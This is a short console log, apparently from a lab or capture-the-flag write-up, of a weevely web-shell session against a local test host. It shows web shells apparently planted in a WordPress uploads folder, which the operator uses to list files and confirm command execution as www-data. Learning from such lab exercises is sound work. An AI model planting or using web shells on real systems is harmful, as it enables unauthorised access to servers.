 [+] weevely 4.0.1
[+] Target:     192.168.88.128:12380
[+] Session:    /root/.weevely/sessions/192.168.88.128/11_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
1.php
11.php
www-data@red.initech:/var/www/https/blogblog/wp-content/uploads $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red.initech:/var/www/https/blogblog/wp-content/uploads $